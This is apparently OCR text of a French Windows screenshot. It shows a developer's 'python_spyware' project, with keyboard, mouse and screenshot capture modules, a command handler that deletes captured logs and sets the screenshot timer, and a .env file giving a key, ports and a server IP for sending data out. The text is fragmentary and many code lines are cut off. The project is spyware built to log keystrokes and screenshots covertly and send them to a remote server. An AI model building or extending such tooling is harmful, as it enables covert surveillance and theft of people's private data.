 HTTrack
WEBSITE COPIER
A mettre d
disque
OBS Stu
requet
bootstrap-5-su...
Notion
tab_Zelda_kokiri
cisco
Nouveau
document tex...
C:\Windows\System32\cmd.exe - py main.py
Microsoft Windows [version 10.0.19045.3930]
(c) Microsoft Corporation. Tous droits réservés.
C:\Users\nagib\Desktop\pysp\python_spyware\app\client>py main.py
Client started
client
Fichier
Accueil
Partage
Affichage
« pysp > python_spyware > app > client
Rechercher dans : client
Nom
Modifié le
Type
.log 31/01/2024 21:47 Dossier de fi
__pycache__ 01/02/2024 00:31 Dossier de fi
app 31/01/2024 20:26 Dossier de fi
.env 01/02/2024 00:37 Fichier ENV
m_server 01/02/2024 00:52 Python File
main 01/02/2024 00:35 Python File
Musique
My project
My project (1)
Objets 3D
OneDrive
Parties enregistrées
Postman
Recherches
Scripts
Vidéos
Ce PC
Bureau
A mettre dans le disque dur
basic_api_mongodb_nodejs
bootstrap-5-success-error-moda
calendar
cisco
crm_logapi.fr
Naluos_Rpg_Python
Nouveau dossier
pe_api_v2
pysp
python_spyware
app
client
6 élément(s)
01/02/2024 00:39 Fichier ENV
31/01/2024 23:06 Dossier de fi
31/01/2024 22:51 Dossier de fi
File
pysp
EX
PY
.pictures
01_02_2024_00_39_55_DESKTOP-1DHKKB... U
01_02_2024_00_44_24_DESKTOP-1DHKKB... U
{} config.json M
app
__pycache__
capture
__pycache__
keyboard_capture
main_hotkey.py
main_keyboard.py M
mouse_capture
picture_capture
main.py M
_client.py M
_config.py
_init_client.py
_server.py
excpetion.py
functions.py
module_crypto.py
server_subprocess.py M
tasks_const.py M
tasks_functions.py
.env M
m_server.py M
main.py M
tasks_functions.py
in_Sub_Server_Socket > ainit
162 elif commande == 17:
163 type_selected = data_json["type"]
164 if type_selected == "KEYBOARD":
165 if not DELETE_LOG(type="KEYBOARD",path
166 else: print("keyboard deleted")
167 elif  type_selected == "MOUSE":
168 if not DELETE_LOG(type="MOUSE",path=PA
169 else: print("mouse deleted")
170 elif  type_selected == "PICTURE":
171 if not DELETE_LOG(type="PICTURE",path=
172 else: print("picture deleted")
173 elif  type_selected == "ALL":
174 if not DELETE_LOG(type="ALL",path=PATH
175 else:print("all deleted")
176 elif commande == 18:MOVE()#voir comment faire
177 elif commande == 19:PING()#
178 elif commande == 20:#
179 mode_selected = data_json["mode"]
180 timer_selected = int(data_json["number"])
181
182 if mode_selected == "TIMER":
183 if not PICTURE_MODE(mode="TIMER",timer
184 else: print("Timer set to {} seconds."
185 elif  mode_selected == "CLICK":
186 if not PICTURE_MODE(mode="CLICK",timer
187 else: print("Timer set to {} clicks.".
188 elif commande == 21:
189 pass You, 1 second ago • Uncommitted
190 else: print("Not implemented")
191 line = None
192 except kill:pass
.env M
python_spyware
celle
11 ---sa
12 --key
13 ---En
serve
savoi
14 --- '--help
15 --- '--listen port' changer de port
16 --- '--show' liste des fichiers
receptionné par le programme
17 --- '--readfile <file>' lire un
fichier et doit être lisible
18 --- '--kill' stop instances en cours
averti le spy de se stop et
.env M
python_spyware > app > client > .env
You, 14 minutes ago | 1 author (You)
1 KEY=pP3GjgAFRBH0Yu9ERaJlZNLJDi-SZd1czz
2 NAME=DESKTOP-1DHKKBQ
3 PORT_SEND=10000
4 PORT_RECEIVE=10001
5 IP=176.182.209.109
6 DATE=01-02-2024
7
Activer Windows
Accédez aux paramètres pour activer Windows.
Taper ici pour rechercher
9+
7°C Nuageux
00:52
01/02/2024
5